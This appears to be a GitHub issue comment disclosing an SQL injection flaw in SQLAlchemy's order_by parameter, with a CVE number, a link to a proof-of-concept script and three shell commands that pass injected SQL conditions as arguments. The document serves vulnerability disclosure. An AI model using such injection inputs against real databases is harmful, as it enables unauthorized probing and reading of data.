 21k commented on 1 Feb 2019
@zzzeek
1、SQLAlchemy through 1.2.17 and 1.3.x through 1.3.0b2 allows SQL Injection via the order_by parameter.
2、exp
• save the code to local: https://github.com/21k/sqlalchemy/blob/master/dal.py
• exec code at shell terminal
---------------------------------
python dal.py 'if(1=1,create_time,username)'
python dal.py 'if(1=2,create_time,username)'
python dal.py 'create_time'
---------------------------------
• the vul happens at fun order_by
3、reserved by CVE-2019-7164